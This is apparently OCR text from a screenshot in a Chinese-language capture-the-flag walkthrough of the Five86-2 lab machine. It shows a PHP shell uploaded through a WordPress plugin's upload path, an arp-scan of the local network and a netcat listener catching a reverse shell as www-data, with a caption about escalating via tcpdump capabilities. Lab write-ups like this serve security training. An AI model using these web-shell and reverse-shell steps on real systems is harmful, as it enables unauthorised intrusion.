 Edit Post ‹ Five86-2 — WordPress
192.168.101.213/wp-content/upl
192.168.101.213/wp-content/uploads/articulate_uploads/poc/shell.php
火狐官方站点 新手上路 常用网址 京东商城
hello
192.168.101.213
7、 Booom!!在netcat会话的帮助下，获得了反向连接，但是，这是启动挑战的根源，因此需要升级
shell。因此，现在开始进行枚举，然后将功能许可权授予了Stephen for tcpdump。
Parrot Security
Applications Places System 日 11月 21, 17:3
nc -lvvp 9999 - Parrot Terminal
File Edit View Search Terminal Help
[pendo@pendo]─[~/Desktop]
$ls
index.html shell.php
[pendo@pendo]─[~/Desktop]
$zip poc.zip index.html shell.php
adding: index.html (deflated 11%)
adding: shell.php (deflated 59%)
[pendo@pendo]─[~/Desktop]
$sudo -i
[sudo] password for pendo:
[root@pendo]─[~]
#arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:71:d8:ba, IPv4: 192.168.101.189
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan
)
192.168.101.1 24:6f:8c:46:cb:a2 Huawei Device Co., Ltd.
192.168.101.73 0a:17:fe:23:03:78 (Unknown: locally administered)
192.168.101.210 f8:ff:c2:44:6b:5c Apple, Inc.
192.168.101.213 08:00:27:c2:60:b2 PCS Systemtechnik GmbH
192.168.101.213 f8:ff:c2:44:6b:5c Apple, Inc. (DUP: 2)
192.168.101.146 ba:fa:bc:b4:03:8f (Unknown: locally administered)
192.168.101.214 16:9a:92:51:2e:c5 (Unknown: locally administered)
192.168.101.209 46:13:74:23:e6:4a (Unknown: locally administered)
192.168.101.236 50:3d:c6:9f:fd:a1 (Unknown)
192.168.101.125 b0:e5:ed:a4:cc:11 HUAWEI TECHNOLOGIES CO.,LTD
10 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.933 seconds (132.44 hosts/sec)
. 10 responded
[root@pendo]─[~]
#nv -lvvp 9999
-bash: nv: command not found
[✗]─[root@pendo]─[~]
#nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.101.189] from five86-2 [192.168.101.213] 56246
Linux five86-2 5.3.0-26-generic #28-Ubuntu SMP Wed Dec 18 05:37:46 UTC 2019
x86_64 x86_64 x86_64 GNU/Linux
09:30:18 up 2 min, 0 users, load average: 0.11, 0.13, 0.06
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$